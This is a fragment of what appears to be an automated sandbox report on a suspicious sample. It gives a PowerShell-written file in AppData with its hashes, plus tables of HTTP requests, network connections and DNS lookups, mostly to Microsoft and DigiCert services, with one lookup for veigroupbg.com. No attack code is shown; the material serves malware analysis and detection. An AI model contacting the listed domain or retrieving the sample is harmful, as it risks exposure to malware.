| 7404 | powershell.exe | C:\Users\admin\AppData\Roaming\Rakkerlivs.faa | text | |
MD5:E30A91EEC20DA25977E03A313F5926FE | SHA256:096B25D8D0E1704B3772DF008628BFD66B77C0927F2515AA86B60995112FF0B6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
27
DNS requests
20
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.147:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | unknown |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
864 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | unknown |
7696 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | unknown |
7696 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | unknown |
7964 | BackgroundTransferHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | unknown |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5496 | MoUsoCoreWorker.exe | 23.48.23.147:80 | crl.microsoft.com | Akamai International B.V. | DE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | unknown |
3216 | svchost.exe | 20.198.162.76:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | SG | unknown |
6544 | svchost.exe | 40.126.32.136:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | unknown |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
6480 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
864 | backgroundTaskHost.exe | 20.223.35.26:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| unknown |
settings-win.data.microsoft.com |
| unknown |
crl.microsoft.com |
| unknown |
client.wns.windows.com |
| unknown |
login.live.com |
| unknown |
ocsp.digicert.com |
| unknown |
arc.msn.com |
| unknown |
www.bing.com |
| unknown |
veigroupbg.com |
| unknown |
slscr.update.microsoft.com |
| unknown |